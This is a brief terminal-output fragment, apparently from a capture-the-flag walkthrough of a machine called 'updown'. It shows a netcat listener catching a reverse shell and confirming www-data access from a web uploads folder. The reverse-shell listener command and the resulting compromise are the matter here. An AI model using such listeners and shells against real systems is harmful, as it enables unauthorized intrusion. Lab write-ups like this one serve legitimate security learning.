 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [ ] 45322
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev/uploads/0a152c43518ee0b70ff21b29580d45bd$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@updown:/var/www/dev/uploads/0a152c43518ee0b70ff21b29580d45bd$